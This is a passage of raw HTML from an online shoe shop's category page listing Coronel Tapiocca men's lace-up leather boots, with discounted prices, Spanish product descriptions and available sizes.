    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.coroneltapiocca.es/gb/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.coroneltapiocca.es/gb/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Brand"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.coroneltapiocca.es/gb/login?back=https%3A%2F%2Fwww.coroneltapiocca.es%2Fgb%2Fmen-s-lace-up-boots%2F"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.coroneltapiocca.es/gb/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Basket</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Shopping Cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            
  <a href="https://www.coroneltapiocca.es/gb/">
    <img class="logo img-fluid"
         src="https://www.coroneltapiocca.es/img/kangaroos-sl-logo-1624966902.jpg"
                  alt="Coronel Tapiocca"
         width="179"
         height="65"
    >
  </a>

        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.coroneltapiocca.es/gb/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Search"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Brand"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.coroneltapiocca.es/gb/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Sign in
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Basket</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.coroneltapiocca.es/gb/"><span>Home</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.coroneltapiocca.es/gb/men-shoes/"><span>Men shoes</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.coroneltapiocca.es/gb/men-s-boots/"><span>Men&#039;s boots</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Men&#039;s lace-up boots</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="js-content-wrapper left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
            <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Men&#039;s lace-up boots</span></h1>

</div>
<meta name="robots" content="index, follow" />
                            

                                                        
                

                
                
                
                    

        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                                                                                        
                                                         



                <div class="col view-switcher">
            <a href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/?order=product.reference.desc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/?order=product.reference.desc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Showing 1-8 of 8 item(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Sort by selection">
       <span class="select-title-name"> Choose</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Sales, highest to lowest
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/?order=product.position.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Relevance
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Name, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Name, Z to A
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Price, low to high
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Price, high to low
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        8
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://www.coroneltapiocca.es/gb/men-s-lace-up-boots/?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4459         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4459"
                data-id-product-attribute="10392"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/gb/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6366-home_default/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Cordones Corronel Tapiocca Hombre Marron C307-38"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6366-thickbox_default/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6367-home_default/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Cordones Corronel Tapiocca Hombre Marron C307-38 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-€21.19</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4459" data-id-product-attribute="10392" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4459"
   data-url="//www.coroneltapiocca.es/gb/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Product available with different options
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s lace-up boots</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/gb/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html">C307-38</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html">C307-38</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/gb/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html"> <span  class="product-price" content="84.76" aria-label="Price">
                                                                            €84.76
                                            </span></a>
                                    
                    <span class="regular-price text-muted">€105.95</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:09"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/gb/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html">Botas caballero Coronel Tapiocca fabricadas en piel marron, cierre con cordones, forro combinado pelo y textil, plantilla textil extraible, caña de 16 cm altura, suela con tacon de 4 cm  y plataforma de 2 cm de plataforma, fabricadas en España. Composición: Empeine: Piel. Forro: Pelo/textil. Plantilla: Textil. Suela: Fibra sintetica. Componente principal:...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4459-10392" >

                
            <a href="https://www.coroneltapiocca.es/gb/botas-cordones-corronel-tapiocca-hombre-marron-c307-38-c307-38.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span >41</span>
            <span >42</span>
            <span >43</span>
            <span class="unavailable-size">44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4458         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4458"
                data-id-product-attribute="10386"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6362-home_default/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Cordones Coronel Tapiocca Hombre Negro C307-11"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6362-thickbox_default/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6363-home_default/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Cordones Coronel Tapiocca Hombre Negro C307-11 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-€21.19</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4458" data-id-product-attribute="10386" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4458"
   data-url="//www.coroneltapiocca.es/gb/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Product available with different options
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s lace-up boots</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html">C307-11</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html">C307-11</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html"> <span  class="product-price" content="84.76" aria-label="Price">
                                                                            €84.76
                                            </span></a>
                                    
                    <span class="regular-price text-muted">€105.95</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:40:09"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html">Botas caballero Coronel Tapiocca fabricadas en piel negro, cierre con cordones, forro combinado pelo y textil, plantilla textil extraible, caña de 16 cm altura, suela con tacon de 4 cm  y plataforma de 2 cm de plataforma, fabricadas en España. Composición: Empeine: Piel. Forro: Pelo/textil. Plantilla: Textil. Suela: Fibra sintetica. Componente principal:...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4458-10386" >

                
            <a href="https://www.coroneltapiocca.es/gb/botas-cordones-coronel-tapiocca-hombre-negro-c307-11-c307-11.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span class="unavailable-size">41</span>
            <span >42</span>
            <span >43</span>
            <span class="unavailable-size">44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4406         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4406"
                data-id-product-attribute="10074"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6051-home_default/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Coronel Tapiocca Hombre Marron C306-18"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6051-thickbox_default/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6052-home_default/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Coronel Tapiocca Hombre Marron C306-18 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-€21.19</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4406" data-id-product-attribute="10074" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4406"
   data-url="//www.coroneltapiocca.es/gb/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Product available with different options
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s lace-up boots</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html">C306-18</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html">C306-18</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html"> <span  class="product-price" content="84.76" aria-label="Price">
                                                                            €84.76
                                            </span></a>
                                    
                    <span class="regular-price text-muted">€105.95</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:20:08"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html">Botas de caballero Coronel Tapiocca en piel marron. Cierre de cordones y cremallera en el lateral exterior, Forro textil con vista de piel, plantilla textil extraible termoconformada, altura de caña 14 cm, suela con tacon de 4 cm y plataforma de 2 cm altura. Fabricado en España. Composición: Empeine: Piel . Forro: Piel/textil. Plantilla: Textil. Suela:...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4406-10074" >

                
            <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-marron-c306-18-c306-18.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">40</span>
            <span >41</span>
            <span >42</span>
            <span class="unavailable-size">43</span>
            <span >44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4403         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4403"
                data-id-product-attribute="10056"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6033-home_default/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Botas Coronel Tapiocca Hombre Negro C305-11"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6033-thickbox_default/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6034-home_default/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.jpg"
                                        width="236"
                                        height="305"
                                        alt="Botas Coronel Tapiocca Hombre Negro C305-11 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-€21.19</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4403" data-id-product-attribute="10056" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/gb/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4403"
   data-url="//www.coroneltapiocca.es/gb/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Last items in stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s lace-up boots</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.html">C305-11</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.html">C305-11</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/gb/botas-coronel-tapiocca-hombre-negro-c305-11-c305-11.html"> <span  class="product-price" content="84.76" aria-label="Price">
                                                                            €84.76
                                            </span></a>
